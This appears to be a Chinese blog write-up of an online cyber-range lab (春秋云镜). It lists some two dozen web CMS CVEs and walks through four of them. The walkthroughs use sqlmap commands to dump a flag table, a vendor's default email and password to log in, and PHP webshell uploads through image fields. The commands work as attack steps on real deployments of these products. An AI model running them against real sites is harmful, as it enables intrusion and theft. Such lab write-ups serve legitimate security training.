一些环境总是好卡,不知道为啥

先从攻克人数多的题开始做,有些题目挺简单的,相比ctf来说。

春秋云镜CVE

CVE-2022-32991 Online Quiz System CMS的welcome.php中存在SQL注入攻击

CVE-2022-30887 多语言药房管理系统 (MPMS),php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行

CVE-2022-28512 Fantastic Blog (CMS)的/single.php路径下,id参数存在一个SQL注入漏洞。

CVE-2022-28525 ED01-CMS v20180505 存在任意文件上传漏洞

CVE-2022-29464 WSO2 文件上传漏洞(未经身份验证的无限制任意文件上传,允许未经身份验证就可通过上传恶意JSP文件获得RCE。

CVE-2022-28060 Victor CMS v1.0 /includes/login.php 存在sql注入

CVE-2022-26201 Victor CMS v1.0 存在二次注入漏洞

CVE-2022-25578 taocms v3.0.2允许攻击者通过编辑文件执行任意代码

CVE-2022-23880 taoCMS v3.0.2 文件管理处存在任意文件上传漏洞,攻击者可执行任意代码

CVE-2022-23316 taoCMS v3.0.2 存在任意文件读取漏洞

CVE-2022-25488 Atom CMS v2.0存在sql注入漏洞在/admin/ajax/avatar.php页面

CVE-2022-24223 AtomCMS v2 /admin/login.php SQL注入漏洞

CVE-2022-26965 Pluck-CMS-Pluck-4.7.16 后台RCE

CVE-2022-25401 Cuppa CMS v1.0 存在任意文件读取漏洞

CVE-2022-25099 WBCE CMS v1.5.2 /language/install.php 存在文件上传造成RCE

CVE-2022-23906 CMS Made Simple v2.2.15 上传图片远程命令执行 (RCE) 漏洞

CVE-2022-24263 Hospital Management System(HMS) 登陆框sql注入

CVE-2022-23366 Hospital Management Startup 1.0 sql注入

CVE-2010-1870 java struts2 2.0.0 - 2.1.8.1 链

CVE-2022-24663 wordpress插件PHP Everywhere RCE

CVE-2022-25411 Maxsite CMS文件上传漏洞

CVE-2022-23134 Zabbix setup 访问控制登录绕过

CVE-2013-1965 Struts2-012 RCE









CVE-2022-32991 靶标介绍: 该CMS的welcome.php中存在SQL注入攻击。

注册并登录,也就是welcome.php页面,一开始只有q=1这个get参数,直接拿去sqlmap跑,没跑出来

之后在页面上点其他按钮,可以出来更多的参数

burpsuite抓包,把请求数据保存到kali的1.txt,然后在kali上跑就好了

1 2 3 4 5 sqlmap -r 1 .txt --dbs 1 .txt -D ctf --tables 1 .txt -D ctf -T flag --column 1 .txt -D ctf -T flag -C "flag" --dump

这样就结束了







CVE-2022-30887 靶标介绍: 多语言药房管理系统 (MPMS) 是用 PHP 和 MySQL 开发的, 该软件的主要目的是在药房和客户之间提供一套接口,客户是该软件的主要用户。该软件有助于为药房业务创建一个综合数据库,并根据到期、产品等各种参数提供各种报告。 该CMS中php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行。

比较奇怪的设置,要求密码必须是1到15位小写字母,当我们随便输个邮箱和密码时,又显示没有注册

该网页下面有个power by,点击跳转,在随便翻看看,找到作者的邮箱,mayuri.infospace@gmail.com

密码:mayurik(刚刚可点击的连接)

能够成功登录进去



接下来就去找上传点,/add-product.php有个文件上传功能

直接传php木马,发现没有任何限制

在/product.php(Manage Medicine)那里能看到木马上传的路径

然后就是执行命令,感觉就是普通的ctf文件上传题



CVE-2022-28512 靶标介绍:

Fantastic Blog (CMS)是一个绝对出色的博客/文章网络内容管理系统。它使您可以轻松地管理您的网站或博客,它为您提供了广泛的功能来定制您的博客以满足您的需求。它具有强大的功能,您无需接触任何代码即可启动并运行您的博客。 该CMS的/single.php路径下,id参数存在一个SQL注入漏洞。

直接找到:

1 http://eci-2ze002vhgulbk0buqlkk.cloudeci1.ichunqiu.com/single.php?id =4

去跑sqlmap

1 sqlmap -u "http://eci-2ze002vhgulbk0buqlkk.cloudeci1.ichunqiu.com/single.php?id=4"

1 sqlmap - u "http://eci-2ze002vhgulbk0buqlkk.cloudeci1.ichunqiu.com/single.php?id=4" - D ctf - T flag - C "flag" -- dump





CVE-2022-28525 靶标介绍:

ED01-CMS v20180505 存在任意文件上传漏洞

后台弱口令admin/admin直接进

发现可以修改用户信息



直接在修改图片位置传上php马

查看木马位置

